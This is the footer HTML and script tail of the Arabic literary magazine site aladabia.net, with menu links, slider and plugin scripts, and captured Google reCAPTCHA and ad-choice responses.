            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"39624","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gaOSlxnZILXgmBiGGUXU4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764742086791');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWQ8L-nh6dwz7KWiO0Vho_Kq_3yCvazGncfIc1J3c-H6ENWHPKObqSgwqT2O0pI9xyvMyhqsb39uRQDE2TnDGT2XJo3MQL32qUckjyQSalVoXrWw6jlGXMdBTonQSBBBXhIX3-1-ijxKse2AYqKkGy_VKqlwT6Q-g2cAnWRSB_ot7zOV1bhx5pz2y0_/_/postprocad.:-abp-properties(base64)zw-net.com/900x350_-newsletter-ad-
body_size: -1291
content:
window['36419b23-f1aa-4951-8ffa-3c641b2f03c0'] = true;